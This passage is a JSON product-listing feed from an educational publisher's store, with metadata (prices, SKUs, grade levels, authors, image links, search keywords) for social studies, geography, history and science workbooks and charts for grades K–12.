Media"]],["upc",["044222218874"]],["search_keywords",["world civilizations","civilizations","world cultures","cultures","social studies","history","world history","Mark Twain Media","Don Blattner","reluctant reader text","fertile crescent","Mesopotamia","Sumeria","Babylonia","Assyrians","Hittites","ancient Egypt","Far East","China","Mongols","Indus Valley","Aegean","Minoans","Mycenaeans","Greek","Greece","Athens","Sparta","Macedonia","Alexander the Great","Etruscans","Celts","Rome","Romans","Vikings","Middle East","Phoenicians","Hebrews","Persians","Byzantine Empire","Muslims","Ottoman Empire","Africa","Kush","Ghana","Zimbabwe","Americas","Olmecs","Mayas","Aztecs","Incas","archaeologist","artifacts"]],["gtin",["9781580376341"]]],"review":88,"reviews_count":5},{"l":"U.S. History: People and Events 1865-Present Resource Book Grade 6-12 eBook (PDF)","c":"USD","u":"/404265-eb--u-s-history-people-and-events-1865-present-resource-book-grade-6-12-ebook-404265-eb","p":"12.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/11994/images/2218874/404265__86369.1765493224.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/7633dee4-351c-495d-86b5-7367feef16ed","f":0,"s":"404265-EB","sku":"404265-EB","p_spl":0,"c_date":1547760547,"id":"11994","skus":["404265-EB"],"v_c":1,"iso":false,"vra":[[11971,[["Compare at price",["USD:0"]],["Price",["USD:12.99"]],["Product-sku",["404265-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/11994/images/2218874/404265__86369.1765493224.386.513.jpg?c=2"]],["upc",["044222255961"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6-12 / Ages 11-18"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","74"],["24","31","44"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/cqvp"]],["Page Count",["96 pages"]],["Price",["USD:12.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["11993,11994"]],["sample_name_1",["A National Tragedy September 11, 2001 Grades 6-12 Free Printable"]],["sample_url_1",["https://www.carsondellosa.com/fr01028--a-national-tragedy-september-11-2001-grades-6-12-free-printable-fr01028/"]],["spec-Author",["George R. Lee"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["Age Grade",["Grade 6-12 / Ages 11-18"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Social Studies"]],["Look Inside",["http://lookinside.carsondellosa.com/books/cqvp"]],["Grades",["Grade 6","Middle School","High School"]],["spec-Author",["George R. Lee"]],["Brand",["Mark Twain Media"]],["upc",["044222255961"]],["search_keywords",["american history","mark twain","american history books","history books for kids age 12-14","homeschool curriculum","mark twain books","all of us","a people's history of the united states","us history","us history books","grade","history","school","workbook","kids"]],["gtin",["9781622236671"]]],"review":100,"reviews_count":4},{"l":"Interactive Notebook: Colonization Resource Book Grade 5-8 eBook (PDF)","c":"USD","u":"/405062-eb--interactive-notebook-colonization-resource-book-grade-5-8-ebook-405062-eb","p":"9.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/15988/images/2240402/405062__93595.1765493550.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/852fdccc-699a-432b-b2db-122e48dae0df","f":0,"s":"405062-EB","sku":"405062-EB","p_spl":0,"c_date":1610181414,"id":"15988","skus":["405062-EB"],"v_c":1,"iso":false,"vra":[[15965,[["Compare at price",["USD:0"]],["Price",["USD:9.99"]],["Product-sku",["405062-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/15988/images/2240402/405062__93595.1765493550.386.513.jpg?c=2"]],["upc",["044222292713"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5-8 / Ages 10-14"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["2369","3502","3520"],["24","30","74"],["24","31","44"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/txpu"]],["Page Count",["64 pages"]],["Price",["USD:9.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["16006,15988"]],["spec-Author",["Schyrlet Cameron"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["Age Grade",["Grade 5-8 / Ages 10-14"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Social Studies"]],["Look Inside",["http://lookinside.carsondellosa.com/books/txpu"]],["Grades",["Grade 5","Grade 6","Middle School"]],["spec-Author",["Schyrlet Cameron"]],["Brand",["Mark Twain Media"]],["upc",["044222292713"]],["search_keywords",["american history","the colony","american history books","the wealth of nations","a people's history of the United States","us history","american nations","colonial America","activity book","history book","social studies","American","history","books","grade"]],["gtin",["9781483863375"]]],"review":100,"reviews_count":2},{"l":"World Geography Resource Book Grade 6-12 eBook (PDF)","c":"USD","u":"/404095-eb--world-geography-resource-book-grade-6-12-ebook-404095-eb","p":"12.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8287/images/2239931/404095__42917.1765493783.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/56f34b0b-7ebe-445a-8387-18eb7cace54e","f":0,"s":"404095-EB","sku":"404095-EB","p_spl":0,"c_date":1547614577,"id":"8287","skus":["404095-EB"],"v_c":1,"iso":false,"vra":[[8264,[["Compare at price",["USD:0"]],["Price",["USD:12.99"]],["Product-sku",["404095-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8287/images/2239931/404095__42917.1765493783.386.513.jpg?c=2"]],["upc",["044222198657"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6-12 / Ages 11-18"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","74"],["24","31","44"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/dfvi/index.html"]],["Page Count",["96 pages"]],["Price",["USD:12.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["8286,8287"]],["sample_name_1",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/404095_sb.pdf"]],["spec-Author",["Wendi Silvano"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Daily Skill Builders"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["Age Grade",["Grade 6-12 / Ages 11-18"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Daily Skill Builders"]],["spec-Subjects",["Social Studies"]],["Grades",["Grade 6","Middle School","High School"]],["spec-Author",["Wendi Silvano"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/dfvi/index.html"]],["Brand",["Mark Twain Media"]],["upc",["044222198657"]],["search_keywords",["world","map skills","continents","North America","South America","Antarctica","Asia","Europe","Oceania","Arctic","Africa","Australia","longitude","latitude","population","nations","capitals","landforms"]],["gtin",["9781580377027"]]],"review":97,"reviews_count":7},{"l":"Eastern Hemisphere Maps Chart Set Grade 5-8","c":"USD","u":"/410055--eastern-hemisphere-maps-bulletin-board-set-grade-5-8-410055","p":"6.0","p_min":"6.0","p_max":"6.00","p_c":"14.99","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8885/images/2251871/410055__67390.1755187467.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/af77fd18-f5ec-4bb1-8678-6994d95515c7","f":0,"s":"410055","sku":"410055","p_spl":0,"c_date":1547637716,"id":"8885","skus":["410055"],"v_c":1,"iso":false,"vra":[[8862,[["Compare at price",["USD:14.99"]],["Price",["USD:6"]],["Product-sku",["410055"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8885/images/2251871/410055__67390.1755187467.386.513.jpg?c=2"]],["upc",["044222208141"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5-8 / Ages 10-14"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","74"],["24","31","3501"],["27","61","83"],["36","165","128"],["36","165","129"],["36","165","130"],["37","60","2572"],["37","60","2573"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 5","Grade 6","Middle School"]],["Page Count",["4 pieces"]],["Price",["USD:6"]],["Status",["X"]],["condition",["New"]],["spec-Author",["Mark Twain Media"]],["spec-Product Detail",["Chart Set"]],["spec-Subjects",["Social Studies"]],["Status",["X"]],["spec-Product Detail",["Chart Set"]],["Age Grade",["Grade 5-8 / Ages 10-14"]],["spec-Subjects",["Social Studies"]],["Grades",["Grade 5","Grade 6","Middle School"]],["spec-Author",["Mark Twain Media"]],["Brand",["Mark Twain Media"]],["upc",["044222208141"]],["search_keywords",["bulletin board","social studies","geography","maps","die-cut","pop-up","3-D","climate","physical features","natural resources","land area","population","gross domestic product","map legend","map scale","landmarks"]],["gtin",["9781580375665"]]],"review":100,"reviews_count":5},{"l":"U.S. History: People and Events 1607-1865 Resource Book Grade 6-12 Paperback","c":"USD","u":"/404264--u-s-history-people-and-events-1607-1865-resource-book-grade-6-12-paperback-404264","p":"12.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/11991/images/2249709/404264__52705.1755187439.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b2f17104-6bac-4389-b500-63123b611057","f":0,"s":"404264","sku":"404264","p_spl":0,"c_date":1547760461,"id":"11991","skus":["404264"],"v_c":1,"iso":false,"vra":[[11968,[["Compare at price",["USD:0"]],["Price",["USD:12.99"]],["Product-sku",["404264"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/11991/images/2249709/404264__52705.1755187439.386.513.jpg?c=2"]],["upc",["044222255954"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6-12 / Ages 11-18"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","74"],["24","31","25"],["24","31","25","3487"],["24","31","25","3488"],["24","31","25","3489"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/uqoa"]],["Page Count",["96 pages"]],["Price",["USD:12.99"]],["Status",["B"]],["condition",["New"]],["format_name",["Paperback"]],["other_formats",["11991,11992"]],["sample_name_1",["Queen Isabella and Christopher Columbus Free Printable"]],["sample_url_1",["https://www.carsondellosa.com/fr00728--queen-isabella-and-christopher-columbus-free-printable-fr00728/"]],["spec-Author",["George R. Lee"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["Age Grade",["Grade 6-12 / Ages 11-18"]],["Look Inside",["http://lookinside.carsondellosa.com/books/uqoa"]],["spec-Subjects",["Social Studies"]],["Grades",["Grade 6","Middle School","High School"]],["spec-Author",["George R. Lee"]],["Brand",["Mark Twain Media"]],["upc",["044222255954"]],["search_keywords",["history","US history","social studies","famous figures","historical events"]],["gtin",["9781622236435"]]],"review":97,"reviews_count":6},{"l":"Symbols of America Chart","c":"USD","u":"/114214--symbols-of-america-chart-114214","p":"1.0","p_min":"1.0","p_max":"1.00","p_c":"3.99","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/11764/images/2244743/114214__44658.1755187950.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/383f1cec-8e9a-4321-a33a-da62e2c56e4d","f":0,"s":"114214","sku":"114214","p_spl":0,"c_date":1547751902,"id":"11764","skus":["114214"],"v_c":1,"iso":false,"vra":[[11741,[["Compare at price",["USD:3.99"]],["Price",["USD:1"]],["Product-sku",["114214"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/11764/images/2244743/114214__44658.1755187950.386.513.jpg?c=2"]],["upc",["044222253592"]]]]],"vrc":{},"att":[["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["24","30","74"],["24","31","3501"],["27","61","83"],["27","91","297"],["37","58","4124"],["37","60","2572"],["37","60","2573"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Page Count",["1 chartlet"]],["Price",["USD:1"]],["Status",["X"]],["condition",["New"]],["spec-Author",["Carson Dellosa Education"]],["spec-Product Detail",["Chart"]],["spec-Subjects",["Social Studies"]],["spec-Themes",["Americana"]],["spec-Topics",["Election Day","Fourth of July","Presidents' Day","Veterans Day"]],["Status",["X"]],["spec-Product Detail",["Chart"]],["spec-Subjects",["Social Studies"]],["spec-Themes",["Americana"]],["spec-Topics",["Veterans Day","Election Day","Fourth of July","Presidents' Day"]],["spec-Author",["Carson Dellosa Education"]],["Brand",["Carson Dellosa Education"]],["upc",["044222253592"]],["search_keywords",["chart","chartlet","infographic","Social Studies","History","Civics","America","USA","United States","liberty bell","statue of liberty","flag","great seal","star-spangled banner","Uncle Sam","symbols"]],["gtin",["9781483835648"]]],"review":100,"reviews_count":8},{"l":"Daily Science, Teacher Resource Book Grade 5 eBook (PDF)","c":"USD","u":"/em5015-eb--daily-science-teacherresource-book-grade-5-em5015-eb","p":"29.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20516/images/2259014/EM5015__27216.1764724023.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/bb3001b7-2c46-4b79-bc92-5fbc4496d967","f":0,"s":"EM5015-EB","sku":"EM5015-EB","p_spl":0,"c_date":1764689100,"id":"20516","skus":["EM5015-EB"],"v_c":1,"iso":false,"vra":[[20492,[["Compare at price",["USD:0"]],["Price",["USD:29.99"]],["Product-sku",["EM5015-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20516/images/2259014/EM5015__27216.1764724023.386.513.jpg?c=2"]],["upc",["023472050151"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5 / Ages 10-11"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7361"],["24","30","33"],["24","30","73"],["24","30","74"],["24","31","44"],["24","31","44","3497"],["36","165","128"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 5"]],["Look Inside",["http://lookinside.carsondellosa.com/books/whzv/"]],["Page Count",["192 Pages"]],["Price",["USD:29.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20423,20516"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Daily Practice"]],["spec-Subjects",["Language Arts","Science","Social Studies"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts","Science","Social Studies"]],["Age Grade",["Grade 5 / Ages 10-11"]],["Grades",["Grade 5"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Series",["Daily Practice"]],["Look Inside",["http://lookinside.carsondellosa.com/books/whzv/"]],["Brand",["Evan-Moor"]],["upc",["023472050151"]],["gtin",["9781596739918"]]],"review":95,"reviews_count":11},{"l":"Daily Geography Practice, Teacher Resource Book Grade 1 eBook (PDF)","c":"USD","u":"/em3710-eb--daily-geography-practice-teacherresource-book-grade-1-em3710-eb","p":"29.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20493/images/2258431/EM3710__99681.1764723760.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/6f3a7032-7bf9-4e6d-a8ce-ef49a3344ebb","f":0,"s":"EM3710-EB","sku":"EM3710-EB","p_spl":0,"c_date":1764689096,"id":"20493","skus":["EM3710-EB"],"v_c":1,"iso":false,"vra":[[20469,[["Compare at price",["USD:0"]],["Price",["USD:29.99"]],["Product-sku",["EM3710-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20493/images/2258431/EM3710__99681.1764723760.386.513.jpg?c=2"]],["upc",["023472037107"]]]]],"vrc":{},"att":[["Age Grade",["Grade 1 / Ages 6-7"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7365"],["24","30","635"],["24","30","74"],["24","31","44"],["24","31","44","3493"],["36","165","45"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 1"]],["Look Inside",["http://lookinside.carsondellosa.com/books/waki/"]],["Page Count",["160"]],["Price",["USD:29.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20352,20493"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Daily Practice"]],["spec-Subjects",["Early Learning","Social Studies"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Early Learning","Social Studies"]],["Age Grade",["Grade 1 / Ages 6-7"]],["Grades",["Grade 1"]],["spec-Series",["Daily Practice"]],["spec-Author",["Evan-Moor Educational Publishers"]],["Look Inside",["http://lookinside.carsondellosa.com/books/waki/"]],["Brand",["Evan-Moor"]],["upc",["023472037107"]],["gtin",["9781596737969"]]],"review":97,"reviews_count":6},{"l":"Beginning Geography, Teacher Resource Book Grade K-2 eBook (PDF)","c":"USD","u":"/em3727-eb--beginning-geography-teacher-resource-book-grade-k-2-ebook-pdf-em3727-eb","p":"19.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20999/images/2261929/EM3727__58979.1764970534.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3a12cf0e-a9b7-449e-81b0-4b47370d64e4","f":0,"s":"EM3727-EB","sku":"EM3727-EB","p_spl":0,"c_date":1764943557,"id":"20999","skus":["EM3727-EB"],"v_c":1,"iso":false,"vra":[[20975,[["Compare at price",["USD:0"]],["Price",["USD:19.99"]],["Product-sku",["EM3727-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20999/images/2261929/EM3727__58979.1764970534.386.513.jpg?c=2"]],["upc",["023472037275"]]]]],"vrc":{},"att":[["Age Grade",["Grade K-2 / Ages 5-8"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7363"],["2369","2486","7353","7365"],["2369","2486","7353","7369"],["24","30","635"],["24","30","74"],["24","31","44"],["24","31","44","3492"],["24","31","44","3493"],["24","31","44","3494"],["36","165","126"],["36","165","45"],["36","165","46"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 1","Grade 2","Kindergarten"]],["Look Inside",["http://lookinside.carsondellosa.com/books/voxr/"]],["Page Count",["112 Pages"]],["Price",["USD:19.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20771,20999"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Early Learning","Social Studies"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Early Learning","Social Studies"]],["Age Grade",["Grade K-2 / Ages 5-8"]],["Grades",["Kindergarten","Grade 1","Grade 2"]],["spec-Author",["Evan-Moor Educational Publishers"]],["Look Inside",["http://lookinside.carsondellosa.com/books/voxr/"]],["Brand",["Evan-Moor"]],["upc",["023472037275"]],["gtin",["9781608237203"]]],"review":97,"reviews_count":18},{"l":"The Complete Book of Maps & Geography Workbook Grade 3-6 Paperback","c":"USD","u":"/704931--the-complete-book-of-maps-geography-workbook-grade-3-6-paperback-704931","p":"16.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/12177/images/2254648/704931__06717.1755186722.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2415024f-9dcf-45cf-8220-4f669bb56d22","f":0,"s":"704931","sku":"704931","p_spl":0,"c_date":1547767807,"id":"12177","skus":["704931"],"v_c":1,"iso":false,"vra":[[12154,[["Compare at price",["USD:0"]],["Price",["USD:16.99"]],["Product-sku",["704931"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/12177/images/2254648/704931__06717.1755186722.386.513.jpg?c=2"]],["upc",["044222246839"]]]]],"vrc":{},"att":[["Age Grade",["Grade 3-6 / Ages 8-12"]],["Brand",["Thinking Kids"]],["Categories",[["155","170"],["23"],["24","30","74"],["24","31","25"],["24","31","25","3484"],["24","31","25","3485"],["24","31","25","3486"],["24","31","25","3487"],["269","274","285"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","47"],["37","58","681"],["brand_thinking kids"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 3","Grade 4","Grade 5","Grade 6"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/hbzz/"]],["Page Count",["416"]],["Price",["USD:16.99"]],["Status",["B"]],["condition",["New"]],["format_name",["Paperback"]],["other_formats",["12177,12178"]],["spec-Author",["Thinking Kids"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Complete Book of"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["spec-Product Detail",["Workbook"]],["Age Grade",["Grade 3-6 / Ages 8-12"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/hbzz/"]],["spec-Series",["Complete Book of"]],["spec-Subjects",["Social Studies"]],["Grades",["Grade 3","Grade 4","Grade 5","Grade 6"]],["spec-Author",["Thinking Kids"]],["Brand",["Thinking Kids"]],["upc",["044222246839"]],["search_keywords",["Geography workbook","grade","kids","map","workbook","history","geography","world","school","states","learning","curriculum","ages","social","studies","atlas","spectrum","kumon"]],["gtin",["9781483826882"]]],"review":98,"reviews_count":8},{"l":"Spectrum Geography Workbook Grade 6 eBook (PDF)","c":"USD","u":"/704661-eb--spectrum-geography-workbook-grade-6-ebook-704661-eb","p":"12.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10844/images/2227179/704661__06978.1765493205.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/16c83a7a-7b6a-448d-8f3e-8350c3c42a9b","f":0,"s":"704661-EB","sku":"704661-EB","p_spl":0,"c_date":1547708186,"id":"10844","skus":["704661-EB"],"v_c":1,"iso":false,"vra":[[10821,[["Compare at price",["USD:0"]],["Price",["USD:12.99"]],["Product-sku",["704661-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10844/images/2227179/704661__06978.1765493205.386.513.jpg?c=2"]],["upc",["044222240615"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6 / Ages 11-12"]],["Brand",["Spectrum"]],["Categories",[["155","157"],["23"],["2369","2486","2487","2586"],["24","30","74"],["24","31","44"],["24","31","44","3498"],["269","274","285"],["36","165","129"],["37","58","831"],["brand_spectrum"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 6"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/qrzm/index.html"]],["Page Count",["128 pages"]],["Price",["USD:12.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["10843,10844"]],["sample_name_1",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/704661-Samplebook.pdf"]],["spec-Author",["Spectrum"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Spectrum"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["Age Grade",["Grade 6 / Ages 11-12"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Spectrum"]],["spec-Subjects",["Social Studies"]],["Grades",["Grade 6"]],["spec-Author",["Spectrum"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/qrzm/index.html"]],["Brand",["Spectrum"]],["upc",["044222240615"]],["search_keywords",["Spectrum","geography for kids","spectrum grade 6","geography workbook","social studies","6th grade books","world history for kids","world history","history","maps","geography","homeschool curriculum","atlas","world","practice","countries of the world maps"]],["gtin",["9781483818474"]]],"review":100,"reviews_count":1},{"l":"Daily Science, Student Workbook Grade 3 Paperback","c":"USD","u":"/em6873--daily-science-student-workbook-grade-3-paperback-em6873","p":"2.0","p_min":"2.0","p_max":"2.00","p_c":"8.99","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20434/images/2257938/EM6873__86839.1766071937.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/47d05d0e-2393-4fe4-b757-e3af867b0b91","f":0,"s":"EM6873","sku":"EM6873","p_spl":0,"c_date":1764636899,"id":"20434","skus":["EM6873"],"v_c":1,"iso":false,"vra":[[20410,[["Compare at price",["USD:8.99"]],["Price",["USD:2"]],["Product-sku",["EM6873"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20434/images/2257938/EM6873__86839.1766071937.386.513.jpg?c=2"]],["upc",["023472068736"]]]]],"vrc":{},"att":[["Age Grade",["Grade 3 / Ages 8-9"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7362"],["24","30","33"],["24","30","73"],["24","30","74"],["24","31","25"],["24","31","25","3484"],["269","274","285"],["269","277","290"],["269","277","292"],["36","165","47"],["37","60","2570"],["37","60","2574"],["37","60","2575"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 3"]],["Page Count",["144 Pages"]],["Price",["USD:2"]],["Status",["X"]],["condition",["New"]],["format_name",["Paperback"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Daily Practice"]],["spec-Subjects",["Language Arts","Reading","Science","Social Studies"]],["Status",["X"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Language Arts","Reading","Science","Social Studies"]],["Age Grade",["Grade 3 / Ages 8-9"]],["Grades",["Grade 3"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Series",["Daily Practice"]],["Brand",["Evan-Moor"]],["upc",["023472068736"]],["gtin",["9781609633905"]]],"review":96,"reviews_count":9},{"l":"Skill Sharpeners: Geography Workbook Grade 2 Paperback","c":"USD","u":"/em3742--skill-sharpeners-geography-workbook-grade-2-paperback-em3742","p":"10.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20616/images/2258958/EM3742__98293.1764723996.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/d3eece2e-9aea-4ddf-9ee3-d383dc70c3ba","f":0,"s":"EM3742","sku":"EM3742","p_spl":0,"c_date":1764723995,"id":"20616","skus":["EM3742"],"v_c":1,"iso":false,"vra":[[20592,[["Compare at price",["USD:0"]],["Price",["USD:10.99"]],["Product-sku",["EM3742"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20616/images/2258958/EM3742__98293.1764723996.386.513.jpg?c=2"]],["upc",["023472037428"]]]]],"vrc":{},"att":[["Age Grade",["Grade 2 / Ages 7-8"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7363"],["24","30","74"],["24","31","25"],["24","31","25","3483"],["269","274","285"],["36","165","46"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 2"]],["Look Inside",["http://lookinside.carsondellosa.com/books/em3742-eb/"]],["Page Count",["144 Pages"]],["Price",["USD:10.99"]],["Status",["B"]],["condition",["New"]],["format_name",["Paperback"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Skill Sharpeners"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Social 